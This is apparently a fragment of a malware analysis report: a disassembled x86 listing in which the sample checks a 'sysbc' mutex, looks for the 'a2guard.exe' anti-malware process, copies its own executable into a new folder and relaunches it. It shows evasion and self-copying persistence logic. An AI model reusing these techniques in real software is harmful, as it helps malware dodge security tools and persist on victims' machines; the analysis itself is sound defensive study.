 loc_401094:
push offset Name ; "sysbc"
push 0 ; bInheritHandle
push 100000h ; dwDesiredAccess
call OpenMutexA
mov [ebp+var_408], eax
push offset Name ; "sysbc"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call CreateMutexA
cmp [ebp+var_404], 0
jz short loc_4010D4
loc_4010D4: ; lParam
push 0
push offset EnumFunc ; lpEnumFunc
call EnumWindows
push 2710h ; dwMilliseconds
call Sleep
call sub_4061E1
cmp eax, 1000h
jz short loc_4010CF
cmp [ebp+var_408], 0
jnz loc_401159
push offset aA2guardExe ; "a2guard.exe"
call find_process
or eax, eax
jnz short loc_401159
loc_4010CF:
call sub_40490E
push 100h ; nSize
lea eax, [ebp+Filename]
push eax ; lpFilename
push 0 ; hModule
call GetModuleFileNameA
push offset Name ; "sysbc"
lea eax, [ebp+NewFileName]
push eax ; lpBuffer
call create_directory
push 0 ; bFailIfExists
lea eax, [ebp+NewFileName]
push eax ; lpNewFileName
lea eax, [ebp+Filename]
push eax ; lpExistingFileName
call CopyFileA
push 1
push 0
push offset aStart ; "start"
lea eax, [ebp+NewFileName]
push eax
push 0
push offset Name ; "sysbc"
call sub_405832